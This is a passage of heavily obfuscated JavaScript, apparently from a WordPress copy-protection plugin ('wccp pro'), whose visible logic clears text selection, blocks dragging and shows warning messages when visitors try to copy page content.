x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa